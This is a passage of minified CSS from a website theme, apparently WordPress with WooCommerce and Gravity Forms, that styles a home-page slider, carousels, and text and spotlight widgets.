ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}.widget_contentCarousel .slide{padding:1.875em 0;min-height:28.125em;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{height:100%;position:relative;padding:1.5em;color:#fff;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}.editorContent form .widget_contentCarousel .slide-content input[type=submit],.widget_contentCarousel .slide-content .btn-cart,.widget_contentCarousel .slide-content .btn-main,.widget_contentCarousel .slide-content .btn-main-sm,.widget_contentCarousel .slide-content .editorContent form input[type=submit],.widget_contentCarousel .slide-content .gform_next_button,.widget_contentCarousel .slide-content .gform_previous_button,.widget_contentCarousel .slide-content .gform_submit_button,.widget_contentCarousel .slide-content .thumb-button,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a{background:0 0;border:1px solid #666}.editorContent form .widget_contentCarousel .slide-content input:hover[type=submit],.widget_contentCarousel .slide-content .btn-cart:hover,.widget_contentCarousel .slide-content .btn-main-sm:hover,.widget_contentCarousel .slide-content .btn-main:hover,.widget_contentCarousel .slide-content .editorContent form input:hover[type=submit],.widget_contentCarousel .slide-content .gform_next_button:hover,.widget_contentCarousel .slide-content .gform_previous_button:hover,.widget_contentCarousel .slide-content .gform_submit_button:hover,.widget_contentCarousel .slide-content .thumb-button:hover,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a:hover{background:#3f4042}.widget_contentCarousel .slide-content-inner{max-width:48.5em;margin:0 auto;padding:0}@media screen and (max-width:936px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:1.875em;font-weight:400;line-height:1.13333em;margin:0 0 .33333em}.widget_contentCarousel .slide-content-inner .editorContent p{margin:0 0 1.5em}.widget_contentCarousel .slide-content-inner .editorContent .btn-cart,.widget_contentCarousel .slide-content-inner .editorContent .btn-main-sm,.widget_contentCarousel .slide-content-inner .editorContent .gform_next_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_previous_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_submit_button,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .slide-content-inner .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_contentCarousel .slide-content-inner .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content-inner .editorContent a{padding:.53333em 1.33333em .6em}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative;text-align:center}.widget_contentCarousel .slide-content-button{margin-top:1em}.widget_contentCarousel .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.4375em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-pages{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_contentCarousel.hideArrows .carousel-nav{display:none}.widget_contentCarousel.overlayDots .carousel-pages{bottom:10px;top:auto;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media (max-width:767.49px){.widget_contentCarousel.overlayDots .carousel-pages{margin-left:0;margin-right:0;width:90%}}.widget_contentCarousel.overlayDots .carousel-page{-webkit-box-shadow:0 0 5px 4px rgba(0,0,0,.7);box-shadow:0 0 5px 4px rgba(0,0,0,.7);margin-top:5px;margin-bottom:5px}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:2.75em}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.625em;display:none}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:4.375em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:middle;font-size:120px;color:#fff;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.6875em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-next span:after{content:""}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .625em 0}.widget_sectionTitle .widget-content h2{font-size:1.125em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0;text-transform:uppercase}.widget_sectionTitle .widget-content h2 span{display:inline-block;border-bottom:2px solid #000;padding:0 0 4px 0}.widget_leftText .widget-image{margin-left:240px}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_leftText .widget-text .buttons{display:block;margin:0}.container-full>.widget_leftText .widget-image{margin-left:255px}.container-full>.widget_leftText .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{font-size:1.875em;line-height:1.06667em;display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 1em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .thumb-button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text{background:rgba(0,0,0,.9)}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.9375em 0 0}.widget_leftText .widget-image{min-height:25em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767.49px){.widget_leftText .widget-content .bgimage{height:16.25em}.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}.container-full>.widget_leftText .widget-content .bgimage{height:16.25em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}}.widget_bottomText .widget-text{position:relative;margin:.3125em 0 0}.widget_bottomText .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 1em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .thumb-button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:16.25em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.375em;padding-bottom:1.375em}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margn-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_bottomText .widget-image-hover-content input[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart,.widget_bottomText .widget-image-hover-content .btn-main,.widget_bottomText .widget-image-hover-content .btn-main-sm,.widget_bottomText .widget-image-hover-content .editorContent form input[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button,.widget_bottomText .widget-image-hover-content .gform_previous_button,.widget_bottomText .widget-image-hover-content .gform_submit_button,.widget_bottomText .widget-image-hover-content .thumb-button,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_bottomText .widget-image-hover-content input:hover[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart:hover,.widget_bottomText .widget-image-hover-content .btn-main-sm:hover,.widget_bottomText .widget-image-hover-content .btn-main:hover,.widget_bottomText .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button:hover,.widget_bottomText .widget-image-hover-content .gform_previous_button:hover,.widget_bottomText .widget-image-hover-content .gform_submit_button:hover,.widget_bottomText .widget-image-hover-content .thumb-button:hover,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a:hover{background:#3f4042}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:16.5625em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{content:""}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{content:""}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_centerText .widget-content{text-align:center}.widget_centerText .widget-image{min-height:16.25em}.widget_centerText .widget-image:hover .widget-image-hover{display:block}.widget_centerText .widget-text{padding-top:1.375em;padding-bottom:1.375em;margin:0 auto}.widget_centerText .widget-text .editorContent{line-height:1.5}@media screen and (min-width:1200px){.widget_centerText .widget-text{width:100%;max-width:900px}}.widget_centerText .widget-text>:first-child{margn-top:0}.widget_centerText .widget-text>:last-child{margn-bottm:0}.widget_spotlight .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlight .widget-text{position:relative;padding-right:13.125em}.widget_spotlight .widget-text .buttons{position:absolute;top:1.125em;right:1.125em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .thumb-button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlightProject .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 1em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .thumb-button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:16.5625em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-image-hover-content input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a,.widget_spotlightProject .widget-image-hover-content .btn-cart,.widget_spotlightProject .widget-image-hover-content .btn-main,.widget_spotlightProject .widget-image-hover-content .btn-main-sm,.widget_spotlightProject .widget-image-hover-content .editorContent form input[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button,.widget_spotlightProject .widget-image-hover-content .gform_previous_button,.widget_spotlightProject .widget-image-hover-content .gform_submit_button,.widget_spotlightProject .widget-image-hover-content .thumb-button,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-image-hover-content input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a:hover,.widget_spotlightProject .widget-image-hover-content .btn-cart:hover,.widget_spotlightProject .widget-image-hover-content .btn-main-sm:hover,.widget_spotlightProject .widget-image-hover-content .btn-main:hover,.widget_spotlightProject .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button:hover,.widget_spotlightProject 